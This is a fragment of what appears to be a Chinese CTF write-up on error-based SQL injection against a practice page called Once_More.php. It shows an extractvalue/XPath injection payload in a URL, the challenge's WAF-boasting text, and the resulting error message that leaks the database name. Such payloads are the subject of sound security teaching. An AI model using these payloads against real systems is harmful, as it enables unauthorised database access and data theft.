 123.206.87.240:9004/Once_More.php?id=1' and (extractvalue(1,concat(0x7e,database(),0x7e)))--+
搜索
LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1' and (extractvalue(1,concat(0x7e,database(),0x7e)))--
Nobody!
XPATH syntax error: '~web1002-2~'
https://blog.csdn.net/weixin_39190897